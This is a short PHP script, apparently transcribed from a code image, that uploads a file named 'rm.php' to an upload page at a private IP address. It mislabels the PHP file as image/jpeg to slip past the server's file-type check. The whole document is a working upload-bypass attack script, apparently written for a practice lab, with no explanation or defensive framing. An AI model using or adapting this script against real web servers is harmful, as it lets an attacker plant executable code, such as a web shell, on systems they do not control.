 1 <?php
2
3 define('MULTIPART_BOUNDARY', '--------------------------'.microtime(true));
4 $header = 'Content-Type: multipart/form-data; boundary='.MULTIPART_BOUNDARY;
5
6 define('FORM_FIELD', 'uploaded');
7
8 $filename = "rm.php";
9 $file_contents = file_get_contents($filename);
10
11 $content =  "--".MULTIPART_BOUNDARY."\r\n".
12             "Content-Disposition: form-data; name=\"".FORM_FIELD."\"; filename=\"".basename($filename)."\"\r\n".
13             "Content-Type: image/jpeg\r\n\r\n".
14             $file_contents."\r\n";
15
16 // add some POST fields to the request too: $_POST['foo'] = 'bar'
17 $content .= "--".MULTIPART_BOUNDARY."\r\n".
18             "Content-Disposition: form-data; name=\"Upload\"\r\n\r\n".
19             "Upload\r\n";
20
21 // signal end of request (note the trailing "--")
22 $content .= "--".MULTIPART_BOUNDARY."--\r\n";
23
24 $context = stream_context_create(array(
25     'http' => array(
26           'method' => 'POST',
27           'header' => $header,
28           'content' => $content,
29     )
30 ));
31
32 echo file_get_contents('http://192.168.1.38/?page=upload', false, $context);
33
34 ?>